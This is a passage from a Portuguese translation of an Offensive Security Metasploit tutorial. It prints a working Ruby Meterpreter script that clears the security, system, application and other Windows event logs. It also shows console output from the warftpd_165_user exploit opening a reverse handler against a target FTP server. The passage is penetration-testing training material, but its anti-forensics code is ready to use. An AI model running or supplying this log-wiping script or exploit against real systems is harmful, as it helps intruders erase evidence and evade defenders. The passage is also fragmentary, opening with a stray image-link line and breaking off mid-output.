 "windows/imap/novell_netmail_append"=>#
Vamos ver se funcionou
Sucesso! Nós poderíamos ter agora mais este, e criar o nosso próprio roteiro para a remoção de logs
de eventos.
# Clears Windows Event Logs
evtlogs = [
'security',
'system',
'application',
'directory service',
'dns server',
'file replication service'
]
puts ("Clearing Event Logs, this will leave an event 517")
evtlogs.each do |evl|
puts ("tClearing the #{evl} Event Log")
log = client.sys.eventlog.open(evl)
log.clear
end
puts ("All Clear! You are a Ninja!")
Depois de escrever o script, vamos colocá-lo em / pentest/exploits/framework3/scripts/meterpreter.
Então, vamos voltar a explorar o sistema e ver se funciona.
msf exploit(warftpd_165_user) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Connecting to FTP server 172.16.104.145:21...
[*] Connected to target FTP server.
[*] Trying target Windows 2000 SP0-SP4 English...
© Offensive Security 2009
Traduzido por Rafael Torres
 